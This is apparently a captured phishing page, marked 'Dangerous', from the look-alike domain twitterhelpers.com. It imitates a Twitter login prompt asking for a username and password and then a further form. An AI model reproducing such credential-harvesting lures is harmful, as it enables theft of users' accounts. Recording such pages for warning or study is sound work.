 Dangerous twitterhelpers.com/username.php
Login in your account
Please write your Username and Password and click "Confirm
Account" and fill the next form.
@username
Password
Confirm Account
Forgot password?